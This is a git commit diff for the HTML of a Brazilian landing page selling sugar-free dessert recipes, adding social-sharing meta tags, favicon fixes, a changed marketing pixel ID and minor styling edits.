




==== commit dec23353: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -10,9 +10,23 @@
 
     <!-- Favicon -->
     <link rel="icon" type="image/svg+xml" href="favicon.svg">
-    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32.png">
-    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16.png">
-    <link rel="apple-touch-icon" sizes="180x180" href="favicon-180.png">
+    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
+    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
+    <link rel="apple-touch-icon" sizes="180x180" href="favicon-32x32.png">
+
+    <!-- Open Graph / Facebook / WhatsApp Meta Tags -->
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://receitaszero.vercel.app/">
+    <meta property="og:title" content="200 Doces Zero Açúcar — Sabor sem Culpa">
+    <meta property="og:description" content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">
+    <meta property="og:image" content="https://receitaszero.vercel.app/images/hero.webp">
+    <meta property="og:locale" content="pt_BR">
+
+    <!-- Twitter Card Meta Tags -->
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="200 Doces Zero Açúcar — Sabor sem Culpa">
+    <meta name="twitter:description" content="Volte a sentir o prazer de comer sobremesas deliciosas sem culpa. Receitas Zero Açúcar para manter sua glicemia controlada.">
+    <meta name="twitter:image" content="https://receitaszero.vercel.app/images/hero.webp">
 
     <!-- Fonts -->
     <link rel="preconnect" href="https://fonts.googleapis.com">
@@ -23,11 +37,13 @@
     <link rel="dns-prefetch" href="https://connect.facebook.net">
     <link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin>
     <link rel="dns-prefetch" href="https://cdn.utmify.com.br">
+    <link rel="preconnect" href="https://unpkg.com" crossorigin>
+    <link rel="dns-prefetch" href="https://unpkg.com">
 
     <!-- UTMify Tracker & Pixel Scripts (Placed high to load immediately) -->
     <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" data-utmify-prevent-subids async defer></script>
     <script>
-        window.pixelId = "67ebee8734d4adfd52db5bec";
+        window.pixelId = "67b28a47660af54a0e8cbf78";
         var a = document.createElement("script");
         a.setAttribute("async", "");
         a.setAttribute("defer", "");
@@ -1272,7 +1288,7 @@
         <section class="section" style="background: rgba(95, 122, 97, 0.03);">
             <div class="container hero-grid">
                 <div class="hero-img-wrapper" data-aos="fade-right">
-                    <img src="images/isadora.webp" alt="Isadora Leblanc" class="hero-img" width="800" height="625"
+                    <img src="images/Isadora.webp" alt="Isadora Leblanc" class="hero-img" width="800" height="625" loading="lazy" decoding="async"
                         style="transform: none; border-radius: 50%; max-width: 360px; width: 100%; height: auto; object-fit: cover; margin: 0 auto; box-shadow: 0 15px 35px rgba(44, 37, 32, 0.1); border: 6px solid #ffffff;">
                 </div>
                 <div class="hero-text" data-aos="fade-left">
@@ -1529,10 +1545,10 @@
                 sim do nosso site.</p>
             <div style="margin-top: 20px;">
                 <a href="politica-de-privacidade.html"
-                    style="color: var(--text-muted); text-decoration: none; margin: 0 10px;">Política de
+                    style="color: var(--primary-dark); text-decoration: underline; margin: 0 10px; font-weight: 600;">Política de
                     Privacidade</a> |
